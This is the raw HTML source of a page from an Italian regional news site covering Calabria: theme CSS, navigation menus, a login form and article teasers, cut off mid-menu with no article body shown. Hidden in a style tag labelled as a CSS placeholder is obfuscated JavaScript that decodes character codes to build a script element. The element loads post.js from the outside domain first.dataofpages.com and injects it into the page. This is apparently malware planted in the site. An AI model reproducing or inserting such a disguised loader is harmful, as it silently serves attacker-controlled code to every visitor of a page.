.td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-75829 single-format-standard wp-theme-Newspaper td-standard-pack tragico-incidente-in-puglia-muoiono-3-ragazzi-calabresi global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">8.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                sabato, 31 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22582";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5646";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rifiuti-speciali-pericolosi-trasportati-senza-autorizzazioni-due-denunce-e-un-sequestro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rifiuti speciali pericolosi trasportati senza autorizzazioni: due denunce e un sequestro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rifiuti speciali pericolosi trasportati senza autorizzazioni: due denunce e un sequestro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/car-vibo-v-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rifiuti-speciali-pericolosi-trasportati-senza-autorizzazioni-due-denunce-e-un-sequestro\/\"  rel=\"bookmark\" title=\"Rifiuti speciali pericolosi trasportati senza autorizzazioni: due denunce e un sequestro\">Rifiuti speciali pericolosi trasportati senza autorizzazioni: due denunce e un sequestro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/incendio-in-un-appartamento-nella-notte-di-ieri-evacuato-un-intero-stabile-due-persone-salvate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incendio in un appartamento nella notte di ieri: evacuato un intero stabile, due persone salvate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incendio in un appartamento nella notte di ieri: evacuato un intero stabile, due persone salvate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/vigili-sera-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/incendio-in-un-appartamento-nella-notte-di-ieri-evacuato-un-intero-stabile-due-persone-salvate\/\"  rel=\"bookmark\" title=\"Incendio in un appartamento nella notte di ieri: evacuato un intero stabile, due persone salvate\">Incendio in un appartamento nella notte di ieri: evacuato un intero...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/crolla-il-tetto-di-un-edificio-intervento-dei-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Crolla il tetto di un edificio: intervento dei Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Crolla il tetto di un edificio: intervento dei Vigili del Fuoco\" data-type=\"image_tag\" 